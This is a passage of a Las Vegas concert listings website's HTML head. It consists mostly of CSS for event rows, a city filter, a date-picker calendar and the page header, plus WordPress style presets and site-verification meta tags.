        .city-row:last-child {
            border-bottom: 0;
        }

        .city-row:hover {
            color: var(--iwb-element-primary-color);
        }

        @keyframes fadeInCity {
            from {
                opacity: 0;
                transform: scale(0);
            }

            to {
                opacity: 1;
                transform: scale(1);
            }
        }

        span.has-mgt,
        a.has-mgt {
            text-decoration: none;
            background: #fff;
            color: var(--iwb-element-primary-color);
            font-size: 12px;
            text-transform: uppercase;
            padding: 1px 10px;
            vertical-align: text-top;
            font-weight: 600;
            border-radius: 2px;
            position: relative;
            border: 1px solid var(--iwb-element-primary-color);
            display: block;
            width: fit-content;
            margin-top: 5px;

        }

        span.has-mgt::before,
        a.has-mgt::before {
            content: '';
            position: absolute;
            width: 20px;
            height: 100%;
            background: #fff;
            top: 0;
            left: -30px;
            transform: skewX(-20deg);
            opacity: .3;
            animation: mgtLight 2s ease infinite;
        }

        span.has-mgt::after,
        a.has-mgt::after {
            content: attr(data-price);
            position: absolute;
            right: 0;
            transform: translateX(calc(100% + 7px));
            text-transform: none;
        }

        .tickets-avail.remaining {
            font-weight: 600;
            color: #dd2121;
        }

        @keyframes mgtLight {

            0% {
                left: -30px;
            }

            50% {
                left: 150px;
            }

            100% {
                left: 150px;
            }
        }

        .date-desc>.venue-capacity {
            margin-left: 8px;
            color: var(--iwb-element-primary-color);
            font-size: 14px;
        }

        @media(max-width:960px) {

            span.has-mgt::after,
            a.has-mgt::after {
                display: none;
            }

            span.has-mgt,
            a.has-mgt {
                position: absolute;
                top: 7px;
                right: 10px;
                font-size: 13px;
                border-radius: 5px;
                font-weight: 400;
                color: var(--iwb-element-primary-color);
            }

            .venue>div>a {
                color: #000;
            }
        }

        @media(max-width:550px) {
            .date-desc>.venue-capacity {
                margin-left: 0px;
                display: none;
            }

            span.has-mgt,
            a.has-mgt {
                right: 10px;
                font-size: 13px;
                border-radius: 3px;
                font-weight: 400;
                bottom: 12px;
                top: auto;
                right: auto;
                left: 257px;
                padding: 0px 10px;
                color: var(--iwb-element-primary-color) !important;
                text-align: center;
                line-height: 22px;
            }
        }

        @media(max-width:470px) {

            span.has-mgt,
            a.has-mgt {
                border-radius: 3px;
                font-weight: 400;
                padding: 0;
                color: #ff000000;
                overflow: hidden;
                height: 24px;
                width: 42px;
            }

            span.has-mgt::after,
            a.has-mgt::after {
                content: 'VIP';
                color: var(--iwb-element-primary-color);
                position: absolute;
                left: 10px;
                top: 1px;
                font-size: 14px;
            }
        }

        @media(max-width:410px) {

            .week {
                display: none;
            }

            li.date-row>.time {
                left: 112px;
            }

            span.has-mgt,
            a.has-mgt {
                left: 194px;
            }
        }

        @keyframes fadeInCity {
            from {
                opacity: 0;
                transform: scale(0)
            }

            to {
                opacity: 1;
                transform: scale(1)
            }
        }

        .delete-city {
            position: absolute;
            color: var(--iwb-element-primary-color);
            right: 2px;
            top: -2px;
            width: 22px;
            text-align: center;
            font-size: 20px;
            cursor: pointer;
            display: none;
        }

        @media(max-width: 960px) {

            .calendars-w,
            .calendars-w-v {
                position: fixed;
                left: 0;
                top: 0;
                z-index: 99999;
                width: 100%;
                height: 100%;
                padding-top: 70px;
            }

            div#calendars,
            div#calendars-v {
                position: absolute;
                width: 100%;
                height: fit-content;
                left: 0;
                top: 46%;
                transform: translateY(-50%);
            }

            .calendar-body {
                justify-content: space-evenly;
            }

            .calendar-header {
                justify-content: space-evenly;
            }

            .calendar-first,
            .calendar-second {
                width: 350px;
            }

            .calendar-first>div,
            .calendar-second>div {
                width: 50px;
                height: 50px !important;
                line-height: 50px !important;
                font-size: 16px !important;
                /* font-weight: 500!important; */
            }

            .dn {
                background: #fff0;
                color: var(--iwb-element-primary-color);
                font-weight: 600 !important;
            }

            .calendar-head {
                width: 350px;
                font-size: 20px;
            }

            .control-prev,
            .control-next {
                width: 18px;
                height: 18px;
                top: 20px;
                border-width: 3px;
            }

            .day-char.char-ranged::after {
                width: 105%;
            }

            .day-char.sel-1::after {
                left: 50%;
                width: 55%;
            }

            .button-pnl,
            .button-pnl-v {
                position: fixed;
                bottom: 0;
                left: 0;
                width: 100%;
                height: 60px;
                padding: 8px;
                justify-content: center;
                align-items: center;
            }

            .apply-fltr,
            .clear-fltr,
            .reset-fltr,
            .apply-fltr-v,
            .clear-fltr-v,
            .reset-fltr-v {
                padding: 10px 30px;
            }

        }

        @media(max-width: 800px) {

            .calendars-w::before,
            .calendars-w-v::before {
                content: 'Filter By Date';
                position: absolute;
                left: 0;
                top: 20px;
                text-align: center;
                width: 100%;
                height: 60px;
                text-transform: none;
                letter-spacing: 0;
                font-weight: 600;
                font-size: 24px;
                color: #000;
            }

            .calendar-body {
                flex-direction: column;
                align-items: center;

            }

            div.calendar-head {
                width: 350px !important;
                font-size: 20px !important;
                height: 38px !important;
                margin-top: 15px;
                margin-bottom: 5px;
            }

            .calendar-first,
            .calendar-second {
                width: 280px;
                min-height: 380px;
            }

            .control-prev::before,
            .control-next::before {
                content: '';
                width: 400%;
                height: 400%;
                position: absolute;
                left: 0;
                top: 0;
                transform: translate(-40%, -40%);
            }

            .calendar-head {
                width: 280px !important;
            }

            .calendar-first>div,
            .calendar-second>div {
                width: 40px;
                height: 40px !important;
                line-height: 40px !important;
            }
        }

        @media (max-width: 724px) {
            div#city-filter {
                width: 100% !important;
            }

            input#city-search-inp {
                font-size: 14px;
            }

            .delete-city {
                position: absolute;
                color: var(--iwb-element-primary-color);
                right: 7px;
                top: 0px;
                width: 22px;
                text-align: center;
                font-size: 20px;
                cursor: pointer;
                display: none;
            }
        }

        @media(max-width: 600px) {
            div#cities-list {
                box-shadow: 0 0 20px black;
            }

            .city-row {
                padding: 10px 5px;
                font-size: 15px;
            }

            .control-prev,
            .control-next {
                top: 46px;
            }

            .calendar-second {
                display: none;
            }

            .calendar-first,
            .calendar-second {
                width: 315px;
            }

            .calendar-head {
                width: 315px !important;
            }

            .calendar-first>div,
            .calendar-second>div {
                width: 45px;
                height: 45px !important;
                line-height: 45px !important;
            }

            .fltr-btn {
                margin-left: auto;
                margin-right: auto;
            }


        }

        @media(max-width: 550px) {
            span.location {
                display: none;
                padding: 30px 10px;
                padding-top: 0px;
            }

            input#city-search-inp {
                height: 42px;
            }

            input#city-search-inp::placeholder {
                font-size: 15px;
                text-align: center;
                font-weight: 600;
            }

            .delete-city {
                font-size: 24px;
            }

            .fltr-btn {
                margin-left: auto !important;
                margin-right: auto !important;
                width: 100% !important;
                padding: 10px 15px !important;
                font-size: 15px;
                font-weight: 600;
            }

            .fltr-btn::before {
                content: url("[data-uri]");
                position: absolute;
                left: 10px;
                top: 11px;
                width: 16px;
                height: 16px;
            }

            .fltr-btn::after {
                right: 15px;
                top: 15px;
            }

            .date {
                position: absolute;
                display: flex;
                left: 107px;
                width: fit-content;
                height: fit-content;
                background: transparent;
                bottom: 30px;
            }

            .month {
                font-size: 15px !important;
            }

            .day {
                font-size: 15px !important;
                line-height: unset;
            }

            .year {
                font-size: 15px !important;
                font-weight: 600;
            }

            .week {
                left: -60px;
                bottom: -1px;
                width: 56px;
            }

            .date-row>img,
            .date-row>span.img-wrp {
                display: block;
                width: 90px !important;
                height: 90px;
                margin: 0;
                z-index: 1;
                position: relative;
                border-radius: 8px;
            }

            .performer-row span.location {
                padding-top: 0;
                margin-top: -5px;
            }

            .time {
                left: 177px;
            }

            .day::after {
                content: ',';
            }

            span.location {
                display: none;
            }

            .date-desc {
                margin-top: 4px;
                overflow: hidden;
                height: 20px;
            }

            .venue>div:first-child {
                color: #000 !important;
                font-size: 16px;
                font-weight: 600;
                overflow: hidden;
                max-height: 17px;
                line-height: 18px;
            }

            .upcoming {
                display: none;
            }
        }
    </style>
	<style>
		.section {
			display: flex;
			justify-content: center;
			align-items: center;
			width: 100%;
			flex-direction: column;
		}

		.container {
			display: flex;
			width: 100%;
			max-width: 1250px;
			padding: 10px 25px;
		}

		.top-block-section {
			margin-top: 15px;
		}

		.top-block-section a {
			color: #000;
		}

		.top-block-section .container {
			flex-direction: row;
			justify-content: space-between;
			align-items: flex-start;
		}

		.top-block-section.profile-image-block-section .container .image-text-wrapper {
			display: flex;
		}

		.top-block-section.profile-image-block-section .container .image-text-wrapper .image-block .player-name {
			text-align: center;
			font-size: 16px;
			font-weight: 600;
			margin: 15px auto;
		}

		@media (max-width: 1025px) {
			.top-block-section .container {
				flex-direction: column;
			}

			.top-block-section.profile-image-block-section .container .image-text-wrapper {
				width: 100%;
			}

			.top-block-section.profile-image-block-section .container .image-text-wrapper .image-block {
				display: flex;
			}

			.top-block-section.profile-image-block-section .container .image-text-wrapper .text-block {
				display: flex;
			}

			.top-block-section.profile-image-block-section .container .image-text-wrapper .text-block .description {
				display: flex;
				width: 100%;
			}
		}

		@media (max-width: 700px) {
			.top-block-section .container {
				padding: 10px 25px;
				padding-bottom: 0;
			}
		}

		@media (max-width: 550px) {
			.top-block-section .container {
				padding: 10px 25px;
			}

			.top-block-section .container .text-block .description {
				height: 70px;
				overflow: hidden;
				display: -webkit-box;
				-webkit-line-clamp: 3;
				-webkit-box-orient: vertical;
				text-overflow: ellipsis;
			}

			.top-block-section .container .text-block .description:has(.vegas-search-wrapper) {
				height: auto;
				overflow: visible;
				display: block;
				-webkit-line-clamp: none;
				-webkit-box-orient: initial;
				text-overflow: clip;
			}

			.top-block-section .container .text-block .description:has(.vegas-search-wrapper) p {
				max-height: 70px;
				overflow: hidden;
				display: -webkit-box;
				-webkit-line-clamp: 3;
				-webkit-box-orient: vertical;
				text-overflow: ellipsis;
			}

			.vegas-search-wrapper {
				margin-bottom: 10px !important;
			}
		}

		@media (max-width: 560px) {
			.top-block-section.profile-image-block-section .container .image-text-wrapper {
				flex-direction: column;
			}

			.top-block-section.profile-image-block-section .container .image-text-wrapper .image-block {
				width: 100%;
			}

			.top-block-section.profile-image-block-section .container .image-text-wrapper .image-block>img {
				max-width: 250px;
			}

			.top-block-section.profile-image-block-section .container .image-text-wrapper .text-block {
				width: 100%;
			}
		}

		.top-block-section .container .text-block {
			width: 70%;
			margin-right: 25px;
			padding: 0;
		}

		@media (max-width: 1025px) {
			.top-block-section .container .text-block {
				width: 100%;
			}
		}

		.top-block-section .container .text-block .h1-subtitle {
			color: #0437a0;
			font-size: 14px;
			margin: 0 0 10px;
			font-weight: 600;
		}

		.top-block-section .container .text-block .h1-subtitle a {
			color: #0437a0;
			text-decoration: none;
		}

		.top-block-section .container .text-block .h1-subtitle .sep {
			margin: 0 10px;
			font-weight: 600;
			font-size: 17px;
			line-height: 18px;
			color: #000;
		}

		.top-block-section .container .text-block .title {
			font-size: 25px;
			font-weight: 600;
			margin: 0 0 10px;
			line-height: 25px;
			color: #000;
		}

		.top-block-section .performer-title {
			display: flex;
			width: 100%;
			max-width: 1250px;
			margin: 0;
			padding: 10px 25px;
			justify-content: flex-start;
			font-size: 25px;
		}

		@media (max-width: 1025px) {

			.top-block-section .container .months-wrap,
			.top-block-section .s-anc {
				display: none;
			}

			.top-block-section .container .text-block .title {
				margin-top: 6px;
			}

			.top-block-section .performer-title {
				padding: 22px 25px 0;
			}
		}

		@media (max-width: 700px) {
			.top-block-section .container .text-block .title {
				margin-top: 6px;
				font-size: 20px;
			}

			.top-block-section .performer-title {
				padding: 12px 25px 0;
				color: #000;
				font-size: 20px;
			}
		}

		.top-block-section .container .text-block .description p {
			margin: 0 0 8px 0;
		}

		@media (max-width: 1025px) {}

		.top-block-section .container .text-block .description img {
			width: 100%;
			height: auto;
		}

		.top-block-section .container .image-block {
			display: flex;
			flex-direction: column;
			width: 15%;
			align-items: center;
			margin-right: 25px;
		}

		.top-block-section .container .image-block>img {
			overflow: hidden;
			border-radius: 5px;
			height: auto !important;
			width: 100% !important;
			max-height: 250px;
			max-width: 250px;
			min-width: 110px;
			min-height: 110px;
			box-shadow: 0 0 6px #00000061;
		}

		.top-block-section.profile-image-block-section .container .image-block>img {
			margin: 4px 0 15px;
		}

		.partner-button-wrapper-mobile {
			display: none;
		}

		@media (max-width: 1025px) {
			.top-block-section .container .image-block {
				display: none;
			}
		}

		@media (max-width: 1025px) {
			.top-block-section .container .image-block {
				display: none;
			}

			.partner-button-wrapper-mobile {
				display: flex;
				width: 100%;
				justify-content: flex-start;
				align-items: center;
				margin-bottom: 10px;
			}

			.partner-button-wrapper-mobile a.partner-button {
				margin-left: 0;
			}

		}

		@media (max-width: 550px) {
			.partner-button-wrapper-mobile {
				align-items: center;
			}

			.partner-button-wrapper-mobile a.partner-button {
				width: 100%;
			}
		}

		.top-block-section .container .contents-block {
			display: flex;
			flex-direction: column;
			align-items: flex-start;
			padding: 15px 20px;
			width: 20%;
			min-width: 300px;
			margin: 0 0 12px;
			height: -moz-fit-content;
			height: fit-content;
			color: #000;
			background: #fff;
			border-radius: 15px;
			box-shadow: 0 0 20px rgba(0, 0, 0, 0.062745098);
		}

		@media (max-width: 1025px) {
			.top-block-section .container .contents-block {
				width: 100%;
				margin: 12px 0;
				display: none;
			}
		}

		.top-block-section .container .contents-block .c-title {
			font-size: 17px;
			text-transform: uppercase;
			margin-bottom: 8px;
			color: #000;
			font-weight: 600;
		}

		.top-block-section .container .contents-block .anchor-link {
			font-size: 15px;
			cursor: pointer;
			margin: 2px 0;
			color: #000;
			text-decoration: none;
			position: relative;
			padding-left: 12px;
		}

		@media (max-width: 1025px) {
			.top-block-section .container .contents-block .anchor-link {
				margin: 6px 0;
			}
		}

		.top-block-section .container .contents-block .anchor-link::before {
			content: "";
			display: inline-block;
			width: 4px;
			height: 4px;
			background: #0437a0;
			border-radius: 50%;
			margin-right: 6px;
			margin-bottom: 3px;
			position: absolute;
			top: 9px;
			left: 0;
		}

		.top-block-section .container .contents-block .anchor-link:hover {
			-webkit-text-decoration: underline 1px dotted;
			text-decoration: underline 1px dotted;
		}

		@media (max-width: 700px) {
			.top-block-section {
				margin-bottom: 0;
			}

			.top-block-section .container .contents-block .anchor-link.hidden-on-mobile {
				display: none;
			}
		}

		nav.iwt-breadcrumbs ul {
			list-style: none;
			display: flex;
			margin: 0 auto;
			width: 100%;
			max-width: 1250px;
			padding: 20px 25px;
			padding-bottom: 0px;
			flex-wrap: wrap;
			margin-bottom: -15px;
		}

		nav.iwt-breadcrumbs li {
			color: #000;
			text-transform: uppercase;
			font-weight: 600;
			font-size: 11px;
			letter-spacing: .3px;
		}

		nav.iwt-breadcrumbs li:not(:last-child)::after {
			padding: 0 5px;
			content: "❯";
			font-size: 10px;
			color: #000;
			text-decoration: none;
			display: inline-flex;
		}

		nav.iwt-breadcrumbs li>a {
			color: var(--iwb-element-primary-color) !important;
			text-decoration: 1px dotted underline;
		}
	</style>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel="https://api.w.org/" href="https://concerts.vegas/wp-json/" /><meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://concerts.vegas/wp-content/uploads/2024/03/cropped-Concerts-Vegas-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://concerts.vegas/wp-content/uploads/2024/03/cropped-Concerts-Vegas-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://concerts.vegas/wp-content/uploads/2024/03/cropped-Concerts-Vegas-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://concerts.vegas/wp-content/uploads/2024/03/cropped-Concerts-Vegas-Icon-270x270.png" />

    <meta name="google-site-verification" content="BFbctB-H9S8UIS5IskBvwlPZIpYoVFxQsGnP8eMGH3A" />
<meta name="msvalidate.01" content="047E89B871BBB1B3C6D9314404628995" />
<meta name='ir-site-verification-token' value='31943473'>
<meta name="yandex-verification" content="ea8c9ae60c4f71ab" />
<meta name="google-adsense-account" content="ca-pub-6456469084975075">
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<style>
    :root {
        --iwb-element-primary-color: #1f2e4d;
        --iwb-element-primary-color-shadow: #1f2e4d33;
    }

    @font-face {
        font-display: swap;
        font-family: 'Roboto';
        src: url('https://concerts.vegas/wp-content/themes/iwebi-performers-combine/fonts/Roboto-Bold.woff2') format('woff2');
        font-weight: 600;
        font-style: normal;
    }

    @font-face {
        font-display: swap;
        font-family: 'Roboto';
        src: url('https://concerts.vegas/wp-content/themes/iwebi-performers-combine/fonts/Roboto-Light.woff2') format('woff2');
        font-weight: 300;
        font-style: normal;
    }

    @font-face {
        font-family: "FallBack";
        src: local("Arial");
        font-display: swap;
        ascent-override: 94.03%;
        descent-override: 24.74%;
        line-gap-override: 0%;
        size-adjust: 98.66%;
    }

    * {
        font-display: swap;
        font-family: 'Roboto', 'FallBack';
        box-sizing: border-box;
        -webkit-tap-highlight-color: rgba(255, 255, 255, 0) !important;
        -webkit-focus-ring-color: rgba(255, 255, 255, 0) !important;
        outline: none !important;
    }

    body {
        margin: 0 !important;
    }

    div#page {
        width: 100%;
        padding-top: 70px;
    }

    .site-content {
        background: #f3f3f3;
    }

    .site-branding svg {
        align-self: center;
    }

    .site-branding svg>.iwb-char-primary {
        fill: var(--iwb-element-primary-color);
        transition: .2s;
    }

    .site-branding svg>.iwb-char-secondary {
        fill: #fff;
        transition: .2s;
    }

    .scrolled-head svg>.iwb-char-primary {
        fill: #fff;
        transition: .2s;
    }

    .scrolled-head .site-branding svg>.iwb-char-secondary {
        fill: var(--iwb-element-primary-color);
        transition: .2s;
    }

    .site-branding rect {
        fill: #fff;
    }

    .scrolled-head .site-branding rect {
        fill: var(--iwb-element-primary-color);
    }

    .scrolled-head .process-circle {
        border-color: var(--iwb-element-primary-color);
    }

    .scrolled-head .search-icon svg {
        fill: var(--iwb-element-primary-color);
    }

    .scrolled-head div#search-bar.s-active>.clear-search {
        color: var(--iwb-element-primary-color);
    }

    .scrolled-head div#search-bar>input::placeholder {
        color: #000;
    }

    .scrolled-head ul#primary-menu a {
        color: #000 !important;
    }

    .scrolled-head ul#primary-menu a.current-page {
        color: var(--iwb-element-primary-color) !important;
    }

    .scrolled-head ul#primary-menu a.current-page::after {
        background: var(--iwb-element-primary-color) !important;
    }

    .scrolled-head ul#primary-menu .sub-menu a.current-page::after {
        background: none !important;
    }

    figcaption {
        text-align: center;
    }

    .iwb-mini-logo {
        width: 30px;
        height: 30px;
        align-self: center;
        margin-right: 5px;
    }

    .iwb-full-logo {
        width: 100%;
        height: 50px;
        object-fit: contain;
        object-position: left;
    }

    .scrolled-head {
        font-weight: 600;
        background: #ffffffbf !important;
        backdrop-filter: blur(25px);
        -webkit-backdrop-filter: blur(25px);
    }

    input#search-field {
        color: #fff;
    }

    .scrolled-head input#search-field {
        color: #000;
    }


    figure {
        margin: 0;
        max-width: 100%;
    }

    /* 	.scrolled-head svg>.iwb-char-primary {
		fill:inherit!important;
	} */
    html {
        line-height: 1.15;
        -webkit-text-size-adjust: 100%;
        font-size: 16px;
        background: #f3f3f3 !important;
    }

    body {
        margin: 0;
        background: #f3f3f3 !important;
    }

    h1 {
        font-size: 2em;
        margin: 0.67em 0
    }

    hr {
        box-sizing: content-box;
        height: 0;
        overflow: visible
    }

    a {
        background-color: transparent
    }

    strong {
        font-weight: bolder
    }

    img {
        border-style: none
    }

    ::-webkit-file-upload-button {
        -webkit-appearance: button;
        font: inherit
    }

    *,
    *::before,
    *::after {
        box-sizing: inherit
    }

    html {
        box-sizing: border-box
    }

    body {
        color: #404040;
        font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
        font-size: 1rem;
        line-height: 1.5
    }

    h1,
    h2,
    h3,
    h4 {
        clear: both
    }

    p {
        margin-bottom: 1.5em
    }

    body {
        background: #fff
    }

    hr {
        background-color: #ccc;
        border: 0;
        height: 1px;
        margin-bottom: 1.5em
    }

    ul {
        margin: 0 0 1.5em 3em
    }

    ul {
        list-style: disc
    }

    img {
        height: auto;
        max-width: 100%
    }

    a {
        color: #000
    }

    a:visited {
        color: #000
    }

    .main-navigation {
        display: block;
        width: 100%
    }

    .main-navigation ul {
        display: none;
        list-style: none;
        margin: 0;
        padding-left: 0
    }

    .main-navigation li {
        position: relative
    }

    .main-navigation a {
        display: block;
        text-decoration: none
    }

    @media screen and (min-width:37.5em) {
        .main-navigation ul {
            display: flex
        }
    }

    .page {
        margin: 0 0 1.5em
    }

    .custom-logo-link {
        display: inline-block
    }

    header#masthead {
        position: fixed;
        top: 0px;left: 0;
        width: 100%;
        height: 70px;
        box-shadow: 0 0 20px #00000042;display: flex;
        background: var(--iwb-element-primary-color);
        z-index: 9999;
        transition: .3s ease;
        padding: 0 25px;
    }

    li.menu-item-has-children::before {
        content: '';
        position: absolute;
        width: 8px;
        height: 8px;
        right: -15px;
        top: 4px;
        transform: rotate(45deg);
        border-bottom: 2px solid #fff;
        border-right: 2px solid #fff;
    }

    .scrolled-head ul#primary-menu li.menu-item-has-children::before {
        border-bottom: 2px solid var(--iwb-element-primary-color);
        border-right: 2px solid var(--iwb-element-primary-color);
    }

    .scrolled-head ul#primary-menu .sub-menu li.menu-item-has-children::before {
        display: none;
    }

    a.current-page::after {
        width: calc(100% + 6px) !important;
    }

    ul#primary-menu>li>a::after {
        content: '';
        width: 0;
        height: 2px;
        background: #fff;
        left: -2px;
        bottom: -2px;
        position: absolute;
        transition: .3s ease;
    }

